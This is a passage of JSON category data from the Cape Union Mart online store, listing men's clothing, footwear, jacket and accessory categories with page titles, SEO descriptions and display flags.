Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Denim Jeans","id":"men-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens denim jeans","pageTitle":"Men's Denim Jeans - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-denim","name":"Denim Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":3,"pageDescription":"Shop a wide selection of men's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens bottoms","pageTitle":"Men's Bottoms - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Active Wear","id":"men-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Sandals & Flip Flops","id":"men-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sandals & flip flops at Cape Union Mart including brands like Birkenstock, Crocs & Tsonga. Shop now with many ways to pay!","pageKeywords":"mens sandals, mens flip flops","pageTitle":"Men's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sandals","name":"Sandals & Flip Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sneakers at Cape Union Mart including brands like K-Way, The North Face and Asics. Shop now with many ways to pay!","pageKeywords":"mens sneakers","pageTitle":"Men's Sneakers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hiking Footwear","id":"men-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's hiking boots & shoes at Cape Union Mart including brands like Salomon, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens hiking boots, mens hiking shoes","pageTitle":"Men's Hiking Boots & Shoes  - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-hiking","name":"Hiking Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Trail Running Shoes","id":"men-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's trail running shoes at Cape Union Mart including brands like Asics, K-Way & Salomon. Shop now with many ways to pay!","pageKeywords":"mens trail running shoes","pageTitle":"Men's Trail Running Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-trail","name":"Trail Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Road Running Shoes","id":"men-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Aqua Shoes","id":"men-footwear-aqua","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's aqua shoes at Cape Union Mart including brands like K-Way, Merrell & more. Shop now with many ways to pay!","pageKeywords":"water shoes, aqua shoes, mens aqua shoes","pageTitle":"Men's Aqua & Water Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-aqua","name":"Aqua Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Footwear","id":"men-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's casual shoes & boots at Cape Union Mart including brands like K-Way, Adidas & Caterpillar. Shop now with many ways to pay!","pageKeywords":"mens casual shoes, mens boots","pageTitle":"Men's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-casual","name":"Casual Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Slippers","id":"men-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's slippers at Cape Union Mart including brands Cape Union. Shop now with many ways to pay!","pageKeywords":"mens slippers","pageTitle":"Men's Slippers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Footwear Accessories","id":"men-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's footwear accessories at Cape Union Mart including Insoles, laces & more. Shop now with many ways to pay!","pageKeywords":"mens footwear accessories","pageTitle":"Men's Footwear Accessories - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Footwear","id":"men-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of men's footwear at Cape Union Mart including brands like Salomon, Caterpillar, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens footwear","pageTitle":"Men's Footwear - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Down & Puffer Jackets","id":"men-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's down & insulated puffer jackets at Cape Union Mart. Shop now with many ways to pay! Passion for adventure.","pageKeywords":"mens puffer jackets , mens down jackets, mens insulated jackets","pageTitle":"Men's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-k-way","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Softshell Jackets","id":"men-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's softshell jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens softshell jackets","pageTitle":"Men's Softshell Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-softshell","name":"Softshell Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Jackets","id":"men-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's casual jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens casual jackets","pageTitle":"Men's Casual Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-casual","name":"Casual Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Jackets","id":"men-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's feece jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece jackets","pageTitle":"Fleece Jackets - Men","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-fleece","name":"Fleece Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Rain & Wind Jackets","id":"men-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens rain jackets","pageTitle":"Men's Rain Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-rain","name":"Rain & Wind Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Jackets","id":"men-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of men's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens jackets","pageTitle":"Men's Jackets","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Caps & Hats","id":"men-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sunglasses, mens polarized sunglasses, sports sunglasses","pageTitle":"Men's Sunglasses | Polarized & Sport Sunglasses - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Wallets","id":"men-accessories-wallets","name":"Wallets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's wallets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens wallets, leather wallets, travel wallets","pageTitle":"Men's Wallets | Leather & Travel Wallets - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-wallets","name":"Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's outdoor & leather belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens belts, mens leather belts, outdoor belts","pageTitle":"Men's Belts - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Beanies","id":"men-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens beanies","pageTitle":"Men's Beanies - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-beanies","name":"Beanies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Socks","id":"men-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens socks, thermal socks, mens hiking socks, trail socks","pageTitle":"Men's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Baselayers & Underwear","id":"men-accessories-baselayers","name":"Baselayers & Underwear","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens baselayer, mens underwear","pageTitle":"Men's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-baselayers","name":"Baselayers & Underwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Gloves","id":"men-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"fingerless gloves, mens leather gloves, mens gloves, ski gloves","pageTitle":"Men's Gloves | Leather, Fingerless & Ski Gloves - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Scarves & Buffs","id":"men-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens scarves, mens buff","pageTitle":"Men's Scarves & Buffs - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-scarves","name":"Scarves & Buffs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of men's outdoor accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens accessories","pageTitle":"Men's Accessories - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Extended Sizes","id":"men-extended-sizes","name":"Extended Sizes","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's extended size clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens extended size clothing","pageTitle":"Men's Extended Size Clothing - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-extended-sizes","name":"Extended Sizes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R200 OFF Selected Men's Golfers","id":"men-deals-mens-golfers","name":"Buy 2 & Get R200 OFF Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-mens-golfers","name":"Buy 2 & Get R200 OFF Selected Men's 